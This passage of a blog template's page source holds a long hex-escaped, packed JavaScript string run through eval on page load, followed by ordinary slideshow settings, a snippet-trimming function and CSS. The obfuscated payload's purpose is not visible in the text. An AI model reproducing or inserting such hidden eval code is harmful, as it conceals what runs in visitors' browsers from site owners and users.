x5c\x5c\x31\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x48\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x70\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x7a\x2c\x31\x41\x2c\x31\x31\x2c\x31\x46\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x31\x29\x7b\x31\x49\x28\x31\x31\x3c\x31\x41\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x31\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x56\x29\x3a\x31\x31\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x31\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x31\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x33\x5b\x36\x5d\x2b\x31\x43\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x7a\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x37\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x35\x43\x7c\x78\x33\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x36\x7c\x78\x32\x43\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x64\x64\x36\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x32\x7c\x78\x34\x43\x7c\x78\x35\x45\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x31\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x32\x7c\x78\x35\x32\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x35\x7c\x78\x32\x34\x7c\x78\x35\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x34\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FfOmbk);
  $(function() {
    $("#first-post .rslides").responsiveSlides({
  auto: false,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: "#first-post .rslides",       // Selector: Where controls should be appended to, default is after the 'ul'
});
  });


//]]>
</script>
<script type='text/javascript'>
snippet_count = 330;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<span class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</span>';
div.innerHTML = summary;
}

//]]>
</script>
<style>
.rslides, .rslides2 {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0 !important;
  margin: 0;
list-style-type:none;
  }

.rslides li, .rslides2 li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
list-style-type:none;
padding:0;
  }

.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
